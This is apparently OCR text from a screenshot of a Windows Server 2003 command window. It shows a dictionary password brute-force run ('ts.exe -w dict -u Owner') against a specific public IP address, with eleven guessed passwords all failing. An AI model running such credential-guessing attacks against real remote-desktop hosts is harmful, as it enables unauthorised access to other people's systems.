 Microsoft
Windows Server 2003
Standard Edition
ht ©
ipscan
C:\WINDOWS\system32\cmd.exe
Close
C:\tsnew>ts.exe -w dict -u Owner 24.172.85.130
password apple - failed
password orange - failed
password pear - failed
password monkey - failed
password racoon - failed
password giraffe - failed
password dog - failed
password cat - failed
password balls - failed
password phone - failed
password circle - failed
Ready